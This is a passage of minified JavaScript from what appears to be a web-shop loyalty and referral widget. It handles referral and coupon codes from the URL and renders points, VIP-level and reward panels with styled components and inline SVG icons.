qf=Lc(()=>J(()=>import("./index-chunk-b3c93260.js"),["index-chunk-b3c93260.js","index-50f34db8.js","index-chunk-0155690a.js","index.style-chunk-220ee910.js","index-chunk-07af7dc1.js","ArrowIcon-chunk-9f8355ca.js","useReferral-chunk-1584cbef.js","usePoint-chunk-76ae43ad.js"])),Xf=Lc(()=>J(()=>import("./index-chunk-2d536f2a.js"),["index-chunk-2d536f2a.js","index-50f34db8.js"]));function Kf(){const e=su(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const Jf=async()=>{var i;const e=Kf(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await ou(),o=await vf({referralCode:t,guestId:a});if(iu&&t)try{await au(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),ot===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},Qf=()=>{const[e,t]=te();return Q(()=>{e||Jf().then(r=>{r&&t(r)})},[]),_(Je,{children:[_(Xf,{}),e&&_(qf,{options:e})]})},e8=Ve(()=>J(()=>import("./main-chunk-7ecbb5b6.js").then(e=>e.m),["main-chunk-7ecbb5b6.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"])),t8=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=te(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),lc.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(e8,{}):null},r8=xr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,n8=xr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,o8=qe.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${uc.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${lc.entry}s ${({showApp:e})=>e?n8:r8} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,i8=qe.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,a8=qe.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,s8=qe.div`
  width: 50px;
  z-index: ${uc.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function H4(e){const t=Ee(null);Q(()=>(t.current=setInterval(()=>{Bn(e)},1e3),()=>{clearInterval(t.current)}),[e])}function c8(e){Q(()=>{Bn(e)},[e])}var Ae=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(Ae||{}),Tr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(Tr||{});const ia={[Tr.LoginHome]:[Ae.LoginHeader,Ae.LoginReward,Ae.LoginPoint,Ae.LoginLevel,Ae.LoginPaidLevel,Ae.LoginRecommend,Ae.LoginGiftCard,Ae.LoginShoppingGold],[Tr.NotLoginHome]:[Ae.NotLoginHeader,Ae.NotLoginLevel,Ae.NotLoginPaidLevel,Ae.NotLoginPoint,Ae.NotLoginRecommend,Ae.NotLoginReward,Ae.Login],[Tr.Referrals]:[Ae.RecommendDetails],[Tr.Nudge]:[Ae.CreateAccount,Ae.RedeemPoint,Ae.UseReward,Ae.Referral]},$4=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:Ra(t)}},aa=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},F4=(e,t)=>{const r=mn(e),[n,i,a]=Ns(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Cc,vc;typeof document<"u"&&(Cc=document);typeof window<"u"&&(vc=window);const Ec=fr({document:Cc,window:vc}),j4=()=>ht(Ec),{Provider:u8,Consumer:U4}=Ec,l8=({children:e,...t},r)=>{var u,c;const[n,i]=te(null),a=(c=(u=n==null?void 0:n.contentWindow)==null?void 0:u.document)==null?void 0:c.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(u8,{value:{document:d,window:l},children:e});return Wt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};cu(l8);function d8(){const{formatUtil:e,currencyCode:t}=h1(),{formatUtil:r}=h1(!0);return{...ht(Li),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},u=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${u(Number(n))}`:u(Number(n))}}}const _8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},yc=Ce(_8),f8=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},p8=Ce(f8),dt=e=>{const{tr:t}=Br();return _(Je,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},V4={title:"home.point.title",subTitle:_(dt,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ui.POINT_EARN,prefix:_(Mi,{}),label:_(dt,{id:"home.point.earn"})},{key:"redeem",to:Ui.POINT_REDEEM,prefix:_(Wf,{}),label:_(dt,{id:"home.point.redeem"})}]},sa={title:_(dt,{id:"home.vip.title"}),subTitle:_(dt,{id:"home.vip.subTitle"}),iconConfig:{1:_(kf,{}),2:_(xf,{}),3:_(Hf,{}),4:_(Ff,{}),5:_(Uf,{})}},G4={title:_(dt,{id:"home.referral.title.v2"}),subTitle:_(dt,{id:"home.referral.subTitle"}),options:{referring:{label:_(dt,{id:"home.referral.youGet"}),icon:_(Mi,{}),description:"50 Points"},referred:{label:_(dt,{id:"home.referral.theyGet"}),icon:_(yc,{}),description:"common"}}},W4={title:_(dt,{id:"home.reward.title"}),subTitle:_(dt,{id:"rewards.available.count",data:{count:""}}),icon:_(p8,{}),nextPage:{title:_(dt,{id:"rewardList.title"})}},m8=qe.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,Hn=e=>{const{src:t,size:r,style:n}=e;return _(m8,{size:r,src:t,style:n})},h8=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),ca=Ce(h8),g8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},L8=Ce(g8),C8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},v8=Ce(C8),E8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},y8=Ce(E8),M8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},b8=Ce(M8),T8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},I8=Ce(T8),R8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 